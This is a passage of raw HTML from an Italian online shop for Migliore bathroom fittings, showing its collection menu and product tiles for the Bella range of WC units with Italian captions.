                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item active">Sanitari                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second active">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="breadcrumbs__link">Sanitari</a><a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="breadcrumbs__link">Bella</a><span class='breadcrumbs__current'>ws</span></div>
                <h1 class="headline headline__big headline--catalog">ws</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/it/products/wc-monoblok-s-knopkoj-bella-30311/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31098-300x300.jpg" alt="Vaso monoblocco con cassetta con pulsante, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso monoblocco con cassetta con pulsante, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/wc-monoblok-s-knopkoj-bella-30315/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31093-300x300.jpg" alt="Vaso monoblocco con cassetta con pulsante, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso monoblocco con cassetta con pulsante, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/sanitary-ware-bella-wc-5241/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31100-300x300.jpg" alt="Vaso monoblocco con cassetta con leva di scarico, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso monoblocco con cassetta con leva di scarico, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/wc-monoblok-s-ruchkoj-sliva-bella-30317/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31096-300x300.jpg" alt="Vaso monoblocco con cassetta con leva di scarico, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso monoblocco con cassetta con leva di scarico, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/wc-s-nizkim-bachkom-s-knopkoj-bella-30319/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31108-300x300.jpg" alt="Vaso con cassetta a zaino con pulsante, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso con cassetta a zaino con pulsante, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/wc-komplekt-unitaz-monoblok-bella-30318/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31106-300x300.jpg" alt="Vaso con cassetta a zaino con pulsante, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso con cassetta a zaino con pulsante, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/wc-s-nizkim-bachkom-s-ruchkoj-bella-30324/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31113-300x300.jpg" alt="Vaso con cassetta a zaino con leva di scarico, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso con cassetta a zaino con leva di scarico, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/wc-s-nizkim-bachkom-s-ruchkoj-bella/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31110-300x300.jpg" alt="Vaso con cassetta a zaino con leva di scarico, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso con cassetta a zaino con leva di scarico, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/sanitary-ware-bella-wc-5245/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31104-300x300.jpg" alt="Vaso con cassetta alta, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso con cassetta alta, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/sanitary-ware-bella-wc-5249/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31102-300x300.jpg" alt="Vaso con cassetta alta, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
